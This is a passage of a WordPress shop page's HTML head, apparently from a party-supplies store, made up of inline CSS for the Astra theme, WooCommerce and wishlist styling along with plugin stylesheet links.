.menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu , .ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#046bd2;--e-global-color-astglobalcolor1:#045cb4;--e-global-color-astglobalcolor2:#1e293b;--e-global-color-astglobalcolor3:#334155;--e-global-color-astglobalcolor4:#f9fafb;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#e2e8f0;--e-global-color-astglobalcolor7:#cbd5e1;--e-global-color-astglobalcolor8:#94a3b8;}.ast-pagination .next.page-numbers{display:inherit;float:none;}.ast-pagination a, .nav-links a{color:#706c6c;}.ast-pagination a:hover, .ast-pagination a:focus, .ast-pagination > span:hover:not(.dots), .ast-pagination > span.current{color:#cbb58a;}@media (max-width:544px){.ast-pagination .next:focus, .ast-pagination .prev:focus{width:100% !important;}}.ast-pagination .prev.page-numbers,.ast-pagination .next.page-numbers {padding: 0 1.5em;height: 2.33333em;line-height: calc(2.33333em - 3px);}.ast-pagination-default .ast-pagination .next.page-numbers {padding-right: 0;}.ast-pagination-default .ast-pagination .prev.page-numbers {padding-left: 0;}.ast-pagination-default .post-page-numbers.current .page-link,.ast-pagination-default .ast-pagination .page-numbers.current {border-radius: 2px;}.ast-pagination {display: inline-block;width: 100%;padding-top: 2em;text-align: center;}.ast-pagination .page-numbers {display: inline-block;width: 2.33333em;height: 2.33333em;font-size: 16px;font-size: 1.06666rem;line-height: calc(2.33333em - 3px);font-weight: 500;}.ast-pagination .nav-links {display: inline-block;width: 100%;}@media (max-width: 420px) {.ast-pagination .prev.page-numbers,.ast-pagination .next.page-numbers {width: 100%;text-align: center;margin: 0;}.ast-pagination-circle .ast-pagination .next.page-numbers,.ast-pagination-square .ast-pagination .next.page-numbers{margin-top: 10px;}.ast-pagination-circle .ast-pagination .prev.page-numbers,.ast-pagination-square .ast-pagination .prev.page-numbers{margin-bottom: 10px;}}.ast-pagination .prev,.ast-pagination .prev:visited,.ast-pagination .prev:focus,.ast-pagination .next,.ast-pagination .next:visited,.ast-pagination .next:focus {display: inline-block;width: auto;}.ast-pagination .prev svg,.ast-pagination .next svg{height: 16px;position: relative;top: 0.2em;}.ast-pagination .prev svg {margin-right: 0.3em;}.ast-pagination .next svg {margin-left: 0.3em;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-pagination .prev.page-numbers {float: left;}.ast-pagination .next.page-numbers {float: right;}@media (max-width: 768px) {.ast-pagination .next.page-numbers .page-navigation {padding-right: 0;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C%2C500%7CFedero%3Anormal%2C&#038;display=fallback&#038;ver=4.11.18' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://partiesandsigns.com/wp-includes/css/dist/block-library/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='select2-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='yith-wcaf-css' href='https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-affiliates/assets/css/yith-wcaf.css?ver=3.23.0' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//partiesandsigns.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
.yes-js.js_active .ast-plain-container.ast-single-post #primary{margin:4em 0;}.js_active .ast-plain-container.ast-single-post .entry-header{margin-top:0;}.woocommerce table.wishlist_table{font-size:100%;}.woocommerce table.wishlist_table tbody td.product-name{font-weight:700;}.woocommerce table.wishlist_table thead th{border-top:0;}.woocommerce table.wishlist_table tr td.product-remove{padding:.7em 1em;}.woocommerce table.wishlist_table tbody td{border-right:0;}.woocommerce .wishlist_table td.product-add-to-cart a{display:inherit !important;}.wishlist_table tr td, .wishlist_table tr th.wishlist-delete, .wishlist_table tr th.product-checkbox{text-align:left;}.woocommerce #content table.wishlist_table.cart a.remove{display:inline-block;vertical-align:middle;font-size:18px;font-weight:normal;width:24px;height:24px;line-height:21px;color:#ccc !important;text-align:center;border:1px solid #ccc;}.woocommerce #content table.wishlist_table.cart a.remove:hover{color:#706c6c!important;border-color:#706c6c;background-color:#ffffff;}@media (max-width:921px){.yes-js.js_active .ast-plain-container.ast-single-post #primary{padding:1.5em 0;margin:0;}}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://partiesandsigns.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.11.18' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://partiesandsigns.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' media='all' />
<link rel='stylesheet' id='woof-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=2.2.9.4' media='all' />
<style id='woof-inline-css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=2.2.9.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.11.18' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.11.18' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=4.11.18' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#d4c5a4;color:#000000;}.woocommerce-message, .woocommerce-info{border-top-color:#706c6c;}.woocommerce-message::before,.woocommerce-info::before{color:#706c6c;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#706c6c;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#706c6c;color:var(--ast-global-color-2);}.woocommerce-MyAccount-navigation-link.is-active a{color:#cbb58a;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#706c6c;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#706c6c;}.entry-content .woocommerce-message, .entry-content .woocommerce-error, .entry-content .woocommerce-info{padding-top:1em;padding-bottom:1em;padding-left:3.5em;padding-right:2em;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:#d4c5a4;}.ast-separate-container .ast-woocommerce-container{padding:3em;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, 